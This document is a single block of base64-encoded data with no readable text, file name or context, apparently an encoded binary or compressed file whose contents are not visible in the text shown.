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
